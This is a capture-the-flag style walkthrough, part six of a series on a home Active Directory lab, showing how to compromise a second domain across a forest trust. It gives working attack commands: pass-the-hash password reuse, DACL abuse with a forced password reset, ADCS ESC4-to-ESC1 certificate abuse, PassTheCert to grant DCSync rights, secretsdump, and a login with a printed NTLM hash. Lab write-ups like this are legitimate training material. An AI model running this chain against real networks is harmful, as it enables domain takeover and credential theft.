NHA - Part 6 - One Domain to the other
NHA - Part 6
Now that we are DA on one domain, we can see that there is a two way trust. However its not a parent/child but rather it appears to be a forest trust.
So what can we do?
Password reuse
We can create a list of all the users and hashes from the dc dump and see if any of them can authenticate against the DC-VIL, due to the nature of the trust, all of them in theory could succeed but lets test:
Making our list
![]()
Checking for authentication

Getting our user list
nxc smb dc-vil -u Administrator -H 8fd[redacted]cba4 -d academy.ninja.lan --users

From here we can build a list of users that appear on both domains and their respective hashes and check for "password reuse" but we're just substituting the passwords for hashes
nxc ldap dc-vil -u usersgood -H hashes.list --no-bruteforce
Bloodhound again
We can take another bloodhound against this domain and see what we have.
bloodhound-ce-python -u 'olivia.davis' --hashes :91d[reacted]487 -d ninja.hack -dc DC-vil.ninja.hack -c All -ns 192.168.56.10 --dns-tcp
Where's Rachel!?
Well browsing bloodhound doesnt feel too promising with our current path but we do have WriteDACL on Rachel Philips so, perhaps we will get lucky and enumerating with this user wille expose something other contexts couldnt see.
dacledit.py -action 'write' -rights 'FullControl' -principal 'olivia.davis' -target-dn 'CN=RACHEL.PHILIPS,CN=USERS,DC=NINJA,DC=HACK' 'ninja.hack'/'olivia.davis' -hashes :91d[redacted]487 -dc-ip 192.168.56.10
Then we can force change password... a terrible idea in the real world but, for now lets try it out.
pth-net rpc password "rachel.philips" "Iloveu1!" -U 'ninja.hack/olivia.davis'%"ffffffffffffffffffffffffffffffff":"91d[redacted]487" -S 'dc-vil.ninja.hack'
Updating and testing...

We can take another quick rusthound
rusthound-ce -u 'rachel.philips' -p 'Iloveu1!' --domain ninja.hack -i 192.168.56.10
and take a peek.

well well well.
Final DACL
GenericAll
First lets add rachel to the Jonin group
net rpc group addmem "Jonin" "Rachel.Philips" -U 'ninja.hack/Rachel.Philips'%"Iloveu1!" -S "dc-vil.ninja.hack"
![]()
I noticed here the errors from last section and this section while using the net rpc commands
net: Ignoring: /etc/krb5.conf:17: missing =
We will want to ensure that there isnt that final line of ... and that the realms are capitalized if possible (I updated part one but if anyone is wondering about the errors I intially had errors)
ldeep ldap -u rachel.philips -p '{what you changed to}' -d ninja.hack -s ldap://192.168.56.10 membersof 'JONIN'
Can be used to verify the users in the group
ADCS ESC4
Now that we're in the Jonin group - lets try a certipy
neontechtra@kali ~/n/dc-vil> certipy-ad find -u rachel.philips@ninja.hack -target 192.168.56.10 -stdout -enabled -vulnerable
This will prompt for a password instead of typing it in
We find the following:
I want to call attention to something - prior to this I had tried certipy with rachel, however she wasnt in the jonin group and thus it came back empty:
Now I am using -enabled -vulnerable so always just bear in mind that depending on how you're using commands, when you find new data, or make changes to constantly be rechecking: "could this affect potential paths?" if at all unsure, just do a quick scan again.
Important Data
The next steps you will want to grab some important data:

Then we make the ESC4 template vulnerable to ESC1 (due to our GenericAll privileges)
certipy-ad template -u rachel.philips@ninja.hack -p 'Iloveu1!' -template SignatureValidation -save-old -debug

Then we can exploit the new "ESC1" style ADCS
certipy-ad req -u rachel.philips@ninja.hack -p 'Iloveu1!' -target dc-vil.ninja.hack -template SignatureValidation -ca NINJA-CA -upn Administrator@ninja.hack

Try and get a .ccache file...

oh...what happend
It appears the DC does not support pkinit, this is ok we can simply try to pass the cert instead
certipy-ad cert -pfx administrator.pfx -nokey -out administrator.crt
certipy-ad cert -pfx administrator.pfx -nocert -out administrator.key
The next step caused me hours and hours of pain -- If you search for the user with pass the cert and it cant find it in ldap? I needed to reprovision the entire lab. So sadly if you are running into the same issue...nuke, pave and rebuild.
one rebuild later...
Create the keys again

We will give Rachel.Philips DCSYNC Rights
python3 ~/tools/PassTheCert/Python/passthecert.py -action modify_user -target rachel.philips -elevate -crt "admin.crt" -key "admin.key" -domain "ninja.hack" -dc-ip 192.168.56.10

Dumping the secrets
Now we can use secretsdump
secretsdump.py -k -no-pass ninja.hack/rachel.philips:'Iloveu1!'@dc-vil.ninja.hack -output dcvil-dump

Flags
For something different we can use evil-winrm to log onto the machine
evil-winrm -i 192.168.56.10 -u Administrator -H 26777fdb79382484117ccfda940eca82

Flag: NHA{CongraTul@T1ions_Young_HoKage!}
We did it!
While buggy, quite a fun lab - I hope sensei mayfly makes more! Thanks for reading!